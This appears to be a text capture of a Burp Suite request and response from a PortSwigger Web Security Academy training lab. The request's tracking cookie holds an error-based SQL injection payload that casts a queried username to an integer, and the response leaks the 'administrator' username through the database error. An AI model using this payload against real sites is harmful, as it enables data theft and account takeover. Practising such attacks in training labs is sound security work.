 Send
Cancel
Target: https://0abd00d8035a110082a7287e00e00076.web
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0abd00d8035a110082a7287e00e00076.web-security-academy.net
3 Cookie: TrackingId='%3bSELECT CAST((SELECT username FROM users LIMIT 1)
AS int)-- qwe; session=SoYvc8b04FMwf8w93Kg5SGTqeyq263gJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51